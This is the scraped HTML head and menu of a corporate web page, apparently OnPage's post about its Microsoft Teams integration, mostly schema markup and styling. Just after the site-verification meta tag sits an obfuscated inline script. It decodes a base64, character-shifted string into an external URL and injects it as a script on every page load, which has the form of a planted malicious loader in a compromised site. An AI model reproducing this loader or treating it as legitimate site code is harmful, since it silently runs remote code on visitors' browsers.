Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/introducing-onpages-integration-with-microsoft-teams\/","name":"Introducing OnPage\u2019s Integration with Microsoft Teams"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular post-template-default single single-post postid-88880 single-format-standard wp-theme-onpage wp-schema-pro-2.10.3 introducing-onpages-integration-with-microsoft-teams sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item 